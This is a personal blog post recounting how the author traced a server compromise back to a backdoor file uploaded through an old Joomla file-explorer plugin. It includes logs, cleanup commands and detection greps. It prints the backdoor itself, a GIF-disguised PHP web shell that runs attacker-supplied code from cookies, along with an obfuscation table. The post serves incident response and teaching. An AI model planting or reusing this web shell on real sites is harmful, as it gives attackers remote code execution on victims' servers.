(This is a crosspost from my other blog, that actually got hacked. This is for you, a Google search user, struggling with a hacked website).
Last week I noticed some strange behaviour on my site. When clicking a link on the front page I would be redirected to the same front page, effectively rendering my site useless.
What was going on?
I quickly noticed my .htaccess was causing the problem. It was redirecting wrong. Strange. But just a little mix-up I thought. A quick change to the .htaccess file will fix that. However, after the fix it would work exactly one time!
Uh?!
Something was rewriting my .htacces file on the fly (specifically, with the first click). But what and why. To figure this out I changed the permissions on my .htaccess file.
chown root.root .htaccess
This would prevent whatever was rewriting my file to rewrite it. Unless it was also running as root, which would be a bigger problem. But at this point I had no reason to assume another user than the webuser was causing this. So let’s check the error.log, shall we?
[Thu Nov 05 14:49:33 2015] [error] [client] PHP Warning: chmod(): Operation not permitted in /var/www/piks.nl/wordpress/wp-includes/nav-menu.php on line 538
[Thu Nov 05 14:49:33 2015] [error] [client] PHP Warning: file_put_contents(/var/www/piks.nl/wordpress/wp-includes/../.htaccess): failed to open stream: Permission denied in /var/www/piks.nl/wordpress/wp-includes/nav-menu.php on line 539
[Thu Nov 05 14:49:33 2015] [error] [client] PHP Warning: chmod(): Operation not permitted in /var/www/piks.nl/wordpress/wp-includes/nav-menu.php on line 540
[Thu Nov 05 14:49:33 2015] [error] [client] PHP Warning: touch(): Utime failed: Operation not permitted in /var/www/piks.nl/wordpress/wp-includes/nav-menu.php on line 544
Aha, well this is obvious, nav-menu.php is trying to rewrite my .htaccess file. But nav-menu.php is a regular WordPress file, so what’s up? Let’s check the content of the file. It seemed extra PHP code was added to the top of the file that rewrote the .htaccess file AND also tried contacting an external server. Something that could be observed with a tcpdump.
tcpdump -i eth0 -n port 80
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 65535 bytes
15:13:07.917228 IP myclientip.59912 > 149.210.186.110.80: Flags [.], ack 1, win 16425, length 0
15:13:07.917479 IP myclientip.59912 > 149.210.186.110.80: Flags [P.], seq 1:634, ack 1, win 16425, length 633
15:13:07.917507 IP 149.210.186.110.80 > myclientip.59912: Flags [.], ack 634, win 992, length 0
15:13:07.918554 IP 149.210.186.110.80 > myclientip.59912: Flags [P.], seq 1:335, ack 634, win 992, length 334
15:13:07.927313 IP myclientip.59912 > 149.210.186.110.80: Flags [P.], seq 634:1880, ack 335, win 16341, length 1246
15:13:07.964289 IP 149.210.186.110.80 > myclientip.59912: Flags [.], ack 1880, win 1148, length 0
15:13:08.073720 IP 149.210.186.110.50809 > 195.28.182.78.80: Flags [S], seq 1257405992, win 14600, options [mss 1460,sackOK,TS val 431078511 ecr 0,nop,wscale 4], length 0
Well excuse me! But that last line is wrong: 149.210.186.110.50809 > 195.28.182.78.80. My webserver is contacting a different webserver (like it’s a client instead of a server). Not what I want! I don’t know why or what for it does that but this is not normal.
So OK, I know what is causing the .htaccess rewrite but HOW did the nav-menu.php file get changed?! This is where my headache sort of started. WordPress was up to date, all plugins were OK, I couldn’t figure it out. How did this happen? A couple of months ago I changed things around a bit, installed several themes and plugins and deleted just as many. My guess was that I used a faulty plugin (that I maybe already deleted). But which one? The logs didn’t give any explanation.
Sucuri and Wordfence
While trying to debug this I came across two excellent tools. When you run a WordPress site you should install Sucuri Security and Wordfence. They will help you.
Sucuri can scan your site and check the regular WordPress files against your files to tell which are different (nav-menu.php popped up of course).
Sucuri does a lot more, but this was helpful. Wordfence was also helpful, it can provide the same thing but it can also email you when files change or when user try to hack/login to your admin account. Very handy. (And this tool can also do a whole lot more).
But, both tools didn’t provide an answer.
After googling a bit, I ran into this site. This script recursively checks ALL your files and will order them with the newest on top. Very, VERY handy. Because I noticed that when you ls a directory you will get different timestamp than the actual last modified time. It’s a little trick to mess with you. This way a hacker will hide modified scripts from you, because naturally you would look for recently changed files. And this script will cut right through that! (Using stat on Linux will also show you the right dates.)
So yes, nav-menu.php showed up. But nothing else. So no answers. Then it began to dawn on me. I host a few other sites running on the same server. What if one of those sites was hacked and infected my WordPress site. Of course! That had to be it. Even more so because one of those sites is a Joomla 1.5 installation (with reason). So let’s install the file_list_4_sort_by_date.php script on those sites.
Pop pop pop. This didn’t look good. The Joomla site was indeed hacked and there were a whole lot of randomly placed of files on the site. Oh no. However, this all seemed to have happened in the last 48 hours. And it was done in such a way that the actual site was operating perfectly (as opposed to my WordPress site). But it was an ugly mess. Several different backdoors, which got hit by hundreds of different (of course spoofed) IP addresses, to upload even more backdoors and phishing pages. Time to clean up! (And find out what/how caused this!).
Eval = evil (as is base64_encode)
So I’m stuck with a whole bunch of new scripts but worse there are also script lines added to my own/existing files. So those are a whole lot trickier to clean. I need to make sure my all PHP files can’t be edited anymore (I should have done this sooner):
find . -type f -name "*.php" | xargs chmod 444
So that takes care of that. Some files are easy to figure out if they need to be there, others not so much. This is why Wordfence/Sucuri is so awesome. But I couldn’t really find such a plugin for Joomla. So I had to manually diff it. Luckily I make rsync backups of my server, so I could diff the entire content of the backup to the current site
diff -r mybackupdirectory thecurrentsitedirectory
This showed me the differences and I could just delete the added files. For the files that were changed here is what sticks out. They’re usually using the PHP ‘eval‘ function (if you find a PHP script that uses the eval function, beware!). And more so; they use the ‘base64_encode‘ function. What this does it makes the script unreadable to humans (normally this function is used to transport binary data e.g. photos as text). This is to make sure that when you get your hands on these scripts/backdoors, you can’t really tell what they do. And yes you can decode it, but what if the decoded text is also base64 encoded and that is also encoded etc. etc. And on top of that they encrypted the file with this:
$calntd = Array('1'=>'N', '0'=>'m', '3'=>'I', '2'=>'x', '5'=>'e', '4'=>'J', '7'=>'a', '6'=>'L', '9'=>'6', '8'=>'c', 'A'=>'p', 'C'=>'u', 'B'=>'W', 'E'=>'3', 'D'=>'T', 'G'=>'t', 'F'=>'K', 'I'=>'4', 'H'=>'M', 'K'=>'E', 'J'=>'X', 'M'=>'R', 'L'=>'k', 'O'=>'1', 'N'=>'V', 'Q'=>'Y', 'P'=>'Q', 'S'=>'G', 'R'=>'P', 'U'=>'U', 'T'=>'B', 'W'=>'w', 'V'=>'0', 'Y'=>'S', 'X'=>'v', 'Z'=>'y', 'a'=>'g', 'c'=>'O', 'b'=>'f', 'e'=>'F', 'd'=>'l', 'g'=>'C', 'f'=>'2', 'i'=>'j', 'h'=>'7', 'k'=>'8', 'j'=>'i', 'm'=>'h', 'l'=>'5', 'o'=>'q', 'n'=>'z', 'q'=>'d', 'p'=>'o', 's'=>'D', 'r'=>'r', 'u'=>'H', 't'=>'b', 'w'=>'A', 'v'=>'9', 'y'=>'n', 'x'=>'Z', 'z'=>'s');
So yes in theory you could decode it and decrypt it. But at this point who cares? You can run these commands to get a list of what PHP files on your system use these functions (some are legit, although very few):
find . -type f -name "*.php" | xargs grep eval\(
find . -type f -name "*.php" | xargs grep base64_encode
So yeah, this helped finding infected files and cleaning up the mess. But where did this start? If you can upload one file you can upload the rest and take control. But where and how did this happen. It is pretty hard to debug the logs because a hacker will use different spoofed IP addresses. So there can be 2000 log lines all from different addresses. But the key is to look for POST log lines. Most webserver commands are GET command, but when something is trying to upload/change something this will be done with a POST command.
grep POST /var/log/apache2/access_log
As said there were a bunch of different IPs and POST lines. So this made it tricky.
But one of the earliest log lines before the mess started was this:
78.138.106.243 - - [04/Nov/2015:12:22:39 +0100] "GET / HTTP/1.1" 200 84301 "-" "Mozilla/5.0 (Windows NT 6.1; rv:10.0.1) Gecko/20100101 Firefox/10.0.1"
78.138.106.243 - - [04/Nov/2015:12:23:22 +0100] "GET / HTTP/1.1" 301 559 "-" "Mozilla/5.0 (Windows NT 6.1; rv:10.0.1) Gecko/20100101 Firefox/10.0.1"
78.138.106.243 - - [04/Nov/2015:12:49:58 +0100] "GET /.config.php HTTP/1.1" 200 4769 "-" "Mozilla/5.0 (Windows NT 6.1; rv:10.0.1) Gecko/20100101 Firefox/10.0.1"
78.138.106.243 - - [04/Nov/2015:12:51:38 +0100] "GET /.config.php HTTP/1.1" 301 581 "-" "Mozilla/5.0 (Windows NT 6.1; rv:10.0.1) Gecko/20100101 Firefox/10.0.1"
78.138.106.243 - - [04/Nov/2015:12:51:39 +0100] "GET /.config.php HTTP/1.1" 200 4769 "-" "Mozilla/5.0 (Windows NT 6.1; rv:10.0.1) Gecko/20100101 Firefox/10.0.1"
78.138.106.243 - - [04/Nov/2015:13:01:08 +0100] "GET /.cpanel_config.php HTTP/1.1" 404 481 "-" "Mozilla/5.0 (Windows NT 6.1; rv:10.0.1) Gecko/20100101 Firefox/10.0.1"
78.138.106.243 - - [04/Nov/2015:13:01:46 +0100] "GET /.cpanel_config.php HTTP/1.1" 301 595 "-" "Mozilla/5.0 (Windows NT 6.1; rv:10.0.1) Gecko/20100101 Firefox/10.0.1"
78.138.106.243 - - [04/Nov/2015:13:01:46 +0100] "GET /.cpanel_config.php HTTP/1.1" 404 489 "-" "Mozilla/5.0 (Windows NT 6.1; rv:10.0.1) Gecko/20100101 Firefox/10.0.1"
78.138.106.243 - - [04/Nov/2015:13:07:12 +0100] "GET /images/.jindex.php HTTP/1.1" 404 481 "-" "Mozilla/5.0 (Windows NT 6.1; rv:10.0.1) Gecko/20100101 Firefox/10.0.1"
78.138.106.243 - - [04/Nov/2015:13:07:56 +0100] "GET /images/.jindex.php HTTP/1.1" 301 595 "-" "Mozilla/5.0 (Windows NT 6.1; rv:10.0.1) Gecko/20100101 Firefox/10.0.1"
78.138.106.243 - - [04/Nov/2015:13:07:56 +0100] "GET /images/.jindex.php HTTP/1.1" 404 489 "-" "Mozilla/5.0 (Windows NT 6.1; rv:10.0.1) Gecko/20100101 Firefox/10.0.1"
78.138.106.243 - - [04/Nov/2015:13:42:37 +0100] "GET /.config.php HTTP/1.1" 200 202 "-" "Mozilla/5.0 (Windows NT 6.1; rv:10.0.1) Gecko/20100101 Firefox/10.0.1"
78.138.106.243 - - [04/Nov/2015:13:43:53 +0100] "GET /.config.php HTTP/1.1" 301 581 "-" "Mozilla/5.0 (Windows NT 6.1; rv:10.0.1) Gecko/20100101 Firefox/10.0.1"
78.138.106.243 - - [04/Nov/2015:13:43:53 +0100] "GET /.config.php HTTP/1.1" 200 202 "-" "Mozilla/5.0 (Windows NT 6.1; rv:10.0.1) Gecko/20100101 Firefox/10.0.1"
78.138.106.243 - - [04/Nov/2015:13:55:09 +0100] "GET /components/com_content/models.php HTTP/1.1" 200 507 "-" "Mozilla/5.0 (Windows NT 6.1; rv:10.0.1) Gecko/20100101 Firefox/10.0.1"
78.138.106.243 - - [04/Nov/2015:13:55:28 +0100] "GET /components/com_content/models.php HTTP/1.1" 301 625 "-" "Mozilla/5.0 (Windows NT 6.1; rv:10.0.1) Gecko/20100101 Firefox/10.0.1"
78.138.106.243 - - [04/Nov/2015:13:55:28 +0100] "GET /components/com_content/models.php HTTP/1.1" 200 507 "-" "Mozilla/5.0 (Windows NT 6.1; rv:10.0.1) Gecko/20100101 Firefox/10.0.1"
78.138.106.243 - - [04/Nov/2015:14:01:42 +0100] "POST /components/com_content/models.php HTTP/1.1" 200 385 "-" "Mozilla/5.0 (X11; U; Windows XP; en-US) AppleWebKit/534.1 (KHTML, like Gecko) Chrome/6.0.427.0 Safari/534.1"
78.138.106.243 - - [04/Nov/2015:14:01:42 +0100] "POST /components/com_content/models.php HTTP/1.1" 200 410 "-" "Mozilla/5.0 (X11; U; Windows XP; en-US) AppleWebKit/534.1 (KHTML, like Gecko) Chrome/6.0.427.0 Safari/534.1"
78.138.106.243 - - [04/Nov/2015:14:02:15 +0100] "POST /components/com_content/models.php HTTP/1.1" 301 625 "-" "Mozilla/5.0 (X11; U; Windows XP; en-US) AppleWebKit/534.1 (KHTML, like Gecko) Chrome/6.0.427.0 Safari/534.1"
Well excuse me! How can this be? A couple of wrong/non-existing/404 GET commands followed by two successful/200 GET commands to a file called .config.php and then BOOM a successful POST to a never before seen file, called models.php, which is a backdoor. How, what, wait, why, uh?
What is this .config.php file?
This file didn’t pop up from the earlier diff. So my guess was this was a regular Joomla file that was always there. Let’s have a closer inspection.
GIF89a
<?php
/**
* @package Joomla.Plugin
* @subpackage system.instantsuggest
*
* @copyright Copyright (C) 2013 InstantSuggest.com. All rights reserved.
* @license GNU General Public License version 2 or later
*/
/**
* Instant Suggest Ajax
*
* @package Joomla.Plugin
* @subpackage system.instantsuggest
* @since 3.1
*/
class PlgSystemInstantSuggest
{
public function __construct() {
$filter = @$_COOKIE['p3'];
if ($filter) {
$option = $filter(@$_COOKIE['p2']);
$auth = $filter(@$_COOKIE['p1']);
$option("/123/e",$auth,123);
die();
}
}
}
$suggest = new PlgSystemInstantSuggest;
This doesn’t look good. For several reasons:
- It’s a strange name: .config.php
- The first line says GIF89a. But this is definitely not a GIF file. Usually adding such a ‘header’ is to fool anti-viral programs.
- This function PlgSystemInstantSuggest isn’t used anywhere on the site. How do I know this? Because this came up empty
find -type f -name "*.php"| xargs grep PlgSystemInstantSuggest
Google explained it.
So this file doesn’t belong here and was apparently the start of all this trouble. But still the question remained. How did it get here! Let’s check the creation date:
# stat .config.php
File: `.config.php'
Size: 661 Blocks: 8 IO Block: 4096 regular file
Device: fe01h/65025d Inode: 2623182 Links: 1
Access: (0444/-r--r--r--) Uid: ( 33/www-data) Gid: ( 33/www-data)
Access: 2015-11-09 09:48:30.620041031 +0100
Modify: 2015-01-21 18:55:29.062864009 +0100
Change: 2015-11-07 19:16:00.832040969 +0100
January 21 you say? Let’s check the logfiles (yes, I keep those around).
88.198.59.38 - - [21/Jan/2015:18:55:28 +0100] "GET /administrator/components//com_extplorer/ HTTP/1.1" 200 5210 "-" "Mozilla/5.0 (Windows NT 6.1; rv:12.0) Gecko/20130101 Firefox/10.0"
88.198.59.38 - - [21/Jan/2015:18:55:28 +0100] "POST /administrator/components//com_extplorer/ HTTP/1.1" 301 534 "http://www.staatsbladen.nl/administrator/components//com_extplorer/" "Mozilla/5.0 (Windows NT 6.1; rv:12.0) Gecko/20130101 Firefox/10.0"
88.198.59.38 - - [21/Jan/2015:18:55:29 +0100] "POST /administrator/components//com_extplorer/ HTTP/1.1" 200 447 "http://www.staatsbladen.nl/administrator/components//com_extplorer/" "Mozilla/5.0 (Windows NT 6.1; rv:12.0) Gecko/20130101 Firefox/10.0"
And a snippet from the error.log:
[Wed Jan 21 18:55:28 2015] [error] [client 88.198.59.38] PHP Strict Standards: Non-static method ext_File::closedir() should not be called statically in /var/www/wp.nl/administrator/components/com_extplorer/include/functions.php on line 1169
[Wed Jan 21 18:55:28 2015] [error] [client 88.198.59.38] PHP Strict Standards: Non-static method ext_Lang::msg() should not be called statically in /var/www/wp.nl/administrator/components/com_extplorer/include/login.php on line 82
[Wed Jan 21 18:55:28 2015] [error] [client 88.198.59.38] PHP Strict Standards: Non-static method ext_Lang::_get() should not be called statically in /var/www/wp.nl/administrator/components/com_extplorer/application.php on line 63
[Wed Jan 21 18:55:28 2015] [error] [client 88.198.59.38] PHP Strict Standards: Non-static method ext_Lang::msg() should not be called statically in /var/www/wp.nl/administrator/components/com_extplorer/include/login.php on line 109
The com_extplorer plugin was abused to upload ONE file in January of this year. This sat around for almost ten months doing nothing! Until the hacker (or someone else) came across it and abused it.
Needless to say com_extplorer is as old and as vulnerable as they come. I don’t even know why I had it. Trust me, it is gone (and Joomla is of course updated)!
So there you have it. Quite a ride. My webserver/sites were hacked because of a dormant file uploaded ten months ago through a buggy Joomla file explorer plugin for a site that I host. I don’t think it is necessarily the same hacker that uploaded the file that started messing with my sites last week. It also looks a bit like bots/generators that continuously scan sites and execute standard commands. It can be one guy or more. Based on the spoofed IP’s you can’t really tell.
Strangest part about this is that I only found out because my WordPress site that was acting strange. The Joomla site was fine. If this hadn’t happened I wouldn’t have found out (or much later). Also the thing the WordPress site was doing was quite useless (it was redirecting to my own site). I think someone/something (a script) messed up. And the Joomla site was serving a whole bunch a spam pages so it was in the interest of whoever uploaded those that the server would keep running and that the backdoors would be unnoticed. And that might have happened if I didn’t start investigating the WordPress site. This whole story shows that your entire webserver is as secure as the weakest part.



































































 This book by
This book by 





















 I heard about Minecraft somewhere in 2010. And I started paying close attention to Minecraft and its creator. Because even then it seemed like a great story. One guy and his computer changing the world. My favorite kind of story! And I clearly remember being awestruck on August the 20th 2011, when Notch entered a game coding contest and
I heard about Minecraft somewhere in 2010. And I started paying close attention to Minecraft and its creator. Because even then it seemed like a great story. One guy and his computer changing the world. My favorite kind of story! And I clearly remember being awestruck on August the 20th 2011, when Notch entered a game coding contest and 

{kind=link}
{kind=link}
{kind=link}
{kind=link}